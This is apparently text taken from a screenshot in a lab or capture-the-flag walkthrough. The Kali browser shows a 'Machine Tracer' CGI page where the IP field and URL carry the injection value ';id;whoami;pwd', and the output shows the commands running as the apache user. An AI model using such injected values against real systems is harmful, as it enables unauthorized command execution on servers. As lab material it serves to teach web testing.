 10.188.61.252/cgi-bin/tracertool.cgi?ip=%3Bid%3Bw 133%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;id;whoami;pwd
Trace!
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_sys_script_t:s0
apache
/var/www/cgi-bin